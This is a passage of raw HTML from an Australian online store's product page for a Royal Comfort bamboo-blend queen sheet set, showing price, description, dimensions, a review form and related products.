srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-205637_205637_2_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-205637_205637_4_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/">Queen</a><span class="delimiter-sep forward-slash"></span><span class="last">Royal Comfort 2000 Thread Count Bamboo Cooling Sheet Set Ultra Soft Bedding &#8211; Queen &#8211; Frost</span></nav></div><h1 class="product_title entry-title">Royal Comfort 2000 Thread Count Bamboo Cooling Sheet Set Ultra Soft Bedding &#8211; Queen &#8211; Frost</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Royal+Comfort+2000+Thread+Count+Bamboo+Cooling+Sheet+Set+Ultra+Soft+Bedding+%E2%80%93+Queen+%E2%80%93+Frost&amp;url=https://mattressoutlet.net.au/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/&amp;title=Royal+Comfort+2000+Thread+Count+Bamboo+Cooling+Sheet+Set+Ultra+Soft+Bedding+%E2%80%93+Queen+%E2%80%93+Frost" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/&amp;description=Royal+Comfort+2000+Thread+Count+Bamboo+Cooling+Sheet+Set+Ultra+Soft+Bedding+%E2%80%93+Queen+%E2%80%93+Frost&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>198.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="59.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>198.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></span></li><li class="overall-discount">
Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability out-of-stock">Out of Stock</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="59.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="V160-205637" data-item-categories="Queen"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="38659"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-38659  wishlist-fragment on-first-load"
data-fragment-ref="38659"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:38659,&quot;parent_product_id&quot;:38659,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=38659&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="38659"
data-product-type="simple"
data-original-product-id="38659"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=38659" class="compare button" data-product_id="38659" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">V160-205637</span></span>
<span class="posted_in">Category: <a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" rel="tag">Queen</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>Upgrade your bedroom and indulge in a deep and restful sleep with the 2000 Thread Count Cooling Bamboo Sheet Set, designed by Royal Comfort. <br />With a luxury blend of 30% natural bamboo and 70% premium microfibre, it has been designed to be satin smooth and lightweight, offering itself as a practical option for year-round comfort. <br />The bamboo fibres in this Bamboo Rich Sheet Set are expertly crafted into a natural, environmentally-friendly, temperature-regulating and durable fabric that works to ensure moisture wicking, leading to a comfortable sleep environment. <br />The bamboo fibres&#8217; inherent thermal-regulating properties guarantee that you keep warm in winter and cool in summer. Alongside this, the Bamboo Rich Sheet is hypoallergenic, anti-microbial and odour-resistant, making it a great product for those who suffer from allergies. <br />With this sheet set&#8217;s attractive, silken lustre, and its premium bamboo rich combination, experience unmatched comfort and style with the Pure Soft Bamboo Rich Sheet Set, designed by Royal Comfort.</p><p><strong>Features:</strong> <br />Brand: Royal Comfort<br />Combines luxurious comfort and contemporary style<br />Opulent 2000 thread count<br />30% natural bamboo and 70% premium microfibre blend<br />Silky feel and soft touch finish<br />Highly-breathable with moisture-wicking properties<br />Thermo-regulating properties to keep you cool in summer and warm in winter<br />Lasting vibrancy of colour<br />Available Colours: White, Aqua, Denim, Frost, Light Blue, Lilac Grey, Mid Blue, Peach, Rust, Olive, Pearl Stone, Mid Grey (Iron), Charcoal, Natural and Royal Blue<br />Available Sizes: Single, King Single, Double, Queen and King</p><p><strong>Size, Dimensions and Package Contents:</strong> <br />Single:<br />1 x Flat Sheet: 180cm x 254cm<br />1 x Fitted Sheet: 91cm x 193cm + 40cm<br />1 x Pillowcase: 48cm x 74cm<br />King Single:<br />1 x Flat Sheet: 200cm x 260cm<br />1 x Fitted Sheet: 107cm x 203cm + 40cm<br />1 x Pillowcase: 48cm x 74cm<br />Double:<br />1 x Flat Sheet: 228cm x 254cm<br />1 x Fitted Sheet: 137cm x 193cm + 40cm<br />2 x Pillowcases: 48cm x 74cm<br />Queen:<br />1 x Flat Sheet: 245cm x 274cm<br />1 x Fitted Sheet: 152cm x 203cm + 40cm<br />2 x Pillowcases: 48cm x 74cm<br />King:<br />1 x Flat Sheet: 260cm x 275cm<br />1 x Fitted Sheet: 182cm x 203cm + 40cm<br />2 x Pillowcases: 48cm x 74cm</p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">1.3 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">34 &times; 4.5 &times; 23 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Royal Comfort 2000 Thread Count Bamboo Cooling Sheet Set Ultra Soft Bedding &#8211; Queen &#8211; Frost&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='38659' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-47784" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-32641 status-publish first outofstock product_cat-queen-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32641  wishlist-fragment on-first-load"
data-fragment-ref="32641"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32641,&quot;parent_product_id&quot;:32641,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32641&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32641"
data-product-type="simple"
data-original-product-id="32641"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-1500-thread-count-6-piece-cotton-rich-bedroom-collection-set-queen-indigo/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-01_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-01_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-01_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-01_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-01_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-01_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-01_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-01_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-01_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-02_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-02_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-02_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-02_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-02_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-02_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-02_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-02_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002382-02_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1500-thread-count-6-piece-cotton-rich-bedroom-collection-set-queen-indigo/" target="_self">Royal Comfort 1500 Thread Count 6 Piece Cotton Rich Bedroom Collection Set &#8211; Queen &#8211; Indigo</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>257.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="77.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-10002382" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/royal-comfort-1500-thread-count-6-piece-cotton-rich-bedroom-collection-set-queen-indigo/" data-quantity="1" class="button product_type_simple" data-product_id="32641" data-product_sku="V160-10002382" aria-label="Read more about &ldquo;Royal Comfort 1500 Thread Count 6 Piece Cotton Rich Bedroom Collection Set - Queen - Indigo&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32641  wishlist-fragment on-first-load"
data-fragment-ref="32641"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32641,&quot;parent_product_id&quot;:32641,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32641&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32641"
data-product-type="simple"
data-original-product-id="32641"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/?action=yith-woocompare-add-product&id=32641" class="compare button" data-product_id="32641" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1500-thread-count-6-piece-cotton-rich-bedroom-collection-set-queen-indigo/" data-id="32641">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-28911 status-publish outofstock product_cat-queen-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-28911  wishlist-fragment on-first-load"
data-fragment-ref="28911"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:28911,&quot;parent_product_id&quot;:28911,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=28911&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="28911"
data-product-type="simple"
data-original-product-id="28911"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/queen-size-2500tc-cotton-rich-sheet-set-linen-color/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/ds_sheardcr2500_lin_q1_5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/ds_sheardcr2500_lin_q1_5-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/ds_sheardcr2500_lin_q1_5-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/ds_sheardcr2500_lin_q1_5-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/queen-size-2500tc-cotton-rich-sheet-set-linen-color/" target="_self">Ardor Queen Size 2500TC Cotton Rich Sheet Set (Linen Color)</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>324.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>96.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="96.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V62-DS_SHEARDCR2500_LIN_Q" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
